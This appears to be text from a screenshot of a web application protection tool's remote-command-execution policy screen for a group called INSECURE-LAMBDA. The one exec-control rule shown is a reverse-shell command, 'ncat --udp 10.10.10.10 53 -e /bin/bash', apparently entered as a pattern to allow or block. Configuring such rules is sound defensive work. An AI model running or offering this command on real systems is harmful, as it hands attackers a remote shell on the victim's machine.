 Remote Command Execution Policy Configuration Group: INSECURE-LAMBDA Protection: Report
Select which algorithms should run on each request of the group
HTTP Params Exec Control
Exec Controls
+ Add new rule
Rule
< INSERT RULE >
ncat --udp 10.10.10.10 53 -e /bin/bash Allow Block